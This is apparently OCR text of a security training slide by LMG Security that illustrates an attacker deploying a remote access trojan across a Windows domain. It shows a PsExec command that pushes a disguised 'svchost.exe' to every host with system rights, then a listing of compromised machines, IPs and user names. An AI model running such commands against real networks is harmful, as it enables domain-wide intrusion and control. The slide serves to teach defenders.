 Installed RAT on all computers!
PS C:\Users\Administrator\Downloads\PSTools> .\PsExec.exe \\* -i -s -c -v -h -w
C:\Windows\ ..\svchost\svchost.exe
PsExec v2.4 - Execute processes remotely
Copyright (C) 2001-2022 Mark Russinovich
Sysinternals - www.sysinternals.com
Enumerating domain...
[ IP ] [ Country ] [ ID ] [ Username ] [ Operating System ]
? 10.71.0.4 Unknown 1346A0355826177195F2 Administrator Windows Server 2019 St
? 10.71.0.10 Unknown E9090AC5265BD05B5C82 Administrator Windows 10 Enterprise
? 10.71.0.8 Unknown 6AEBF14D811D12162CB7 SYSTEM Windows Server 2019 St
? 10.71.0.9 Unknown 59E31CA0C599185EE34A leah Windows 10 Enterprise
CC
©LMG Security 2023. All rights reserved. | www.LMGsecurity.com | 55